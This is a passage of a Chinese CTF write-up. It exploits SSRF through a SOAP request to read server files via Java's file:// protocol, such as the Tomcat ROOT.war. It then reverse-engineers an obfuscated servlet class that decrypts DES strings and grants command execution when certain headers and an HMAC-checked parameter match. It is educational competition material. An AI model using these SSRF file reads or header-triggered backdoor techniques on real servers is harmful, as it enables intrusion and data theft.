
复现上述操作即可,将wsdler插件帮我们翻译的soap套在上面的请求头里(content-type也要改),修改href为我们的ssrf目标,可以任意文件读了,另外,java里面的file协议如果指定目录的话还能列目录,十分的方便,于是我们直接写脚本读取file:///opt/tomcat/webapps/ROOT.war。

然后我们准备分析这个文件,看到了一个52K的class文件DarkMagic.class,拖到jd-gui里长这样:
我表示理解不能,然后拖到idea里尝试反编译直接加载不出来,所以这个题到后半段就变成了逆向题。于是先要搭环境来动调。web手就用idea来动调了。
IDEA搭建tomcat部署war包动调环境
简单写一下吧,本来挺简单一个事被idea坑了一个多小时。
(47条消息) idea 怎么导入war包,idea怎么打开war包,idea怎么导出一个war包_idea导入war包项目_我想要德玛西亚的博客-CSDN博客
新建项目的时候模板选用Web应用程序,应用程序服务器选择我们之前的tomcat服务器。

在这里我们可以在
Apache CXF XML Web Service打上勾,这里打不打勾的区别在于项目的pom.xml会不会自动帮你把cxf相关依赖放上来,在这个题里,META-INF里的pom.xml直接复制即可,所以打不打勾无所谓。
之后项目会生成一个经典的
src文件夹里面装着默认的serlvet以及index.jsp,一定要全部删掉,否则会影响后续部署。把我们的war包解压,应该会解压成
META-INF,WEB-INF以及其他jsp的文件,都放到一个文件夹里,就暂且称这个文件夹为webapp,然后扔到项目文件夹里,在项目结构的module里将webapp文件夹设为Web模块部署描述符,将META-INF里的pom.xml内容复制到这个项目根目录下的pom.xml
然后理论上直接运行就可以了,IDEA会直接把webapp里的文件复制到
target文件夹里,然后再通过tomcat一系列后续部署扔到tomcat上就可以运行了。
原则上面就ok了,但实际中我一直是404,不太理解,经过各种折磨后发现了问题,在这里说一下是IDEA将webapp文件夹移到target文件夹时候文件命名出了一些bug,比如文件夹套娃,起了一个叫web.xml的文件夹(??? 迷惑行为),我在target文件夹下进行了手动调整才能成功跑通,十分的痛苦。

结合jeb逆向分析
s0uthwood说:”三分逆向,七分猜”。但是只看变量变化实在是太折磨了。真的没有那种nb一点的反编译的软件吗。然后在他的提醒下,打开了jeb,上一次打开还是一年前。一按tab,源码直接出现,jeb牛逼。这样就可以结合idea动调以及内存大概进行逆向分析了。

在TheDarkPortal的doGet函数下断点,为DarkMagic的入口,然后先看看有哪些变量。

看到了一堆静态变量,其中有一些我们能在前端回显到的中二英文,还有一些base64密文。
结合jeb的反编译源码分析有一堆label进行goto跳转,同时还有一堆println作为干扰,我们F7和shift+F8交替使用,快速切换到我们想要的部分。这里最抽象的就是函数名和变量名,由I,{和换行符组成。动调一部分进入了这里,能猜到这里应该是进行DES解密:

一通解完之后我们注意到invoke函数的静态变量有一个String数组多出来一个元素:

能猜到刚刚就是在用des解密文还原明文,由于函数其实不是很多,我们很快就能在反编译的代码中找到对应代码:

一眼丁真,这是就是在解DES,看到这个函数传了两个参数arg13和arg14,前者为还原的明文数组下标,后者是初始密钥。猜测刚刚是在还原4,再结合调用,很快搜到了调用处:

很明显是这里是在解密文,我们把刚刚部分的代码抄过来手动还原能得到一系列明文,cmd,User-Agent,Victory or death!,The Argent Dawn等等,到后面还有HmacSHA256,runtime,exec等等。后面的代码框架有点像内存马打回显的部分,想必看到这应该就能猜出来干啥了:就是让你去改一系列请求头满足后就可以直接RCE了。
所以重点关注if条件语句即可,结合动调,v1,v2字符串调用了getHeader,应该是对请求字段的字符串相等判断,v3相对复杂了一些,用了getParameter,应该是获取GET参数,之后进行了一个HmacSHA256的判断。

其中在最后一个if这里卡住了,这里光看源码和动调并不知道是怎么将hmac输出的byte数组转为String再和get参数比较的,但我随便在那个位置按了一下tab,还原出对应的(这个叫汇编吗),看到了Base64Encoder,思路就很清晰了。

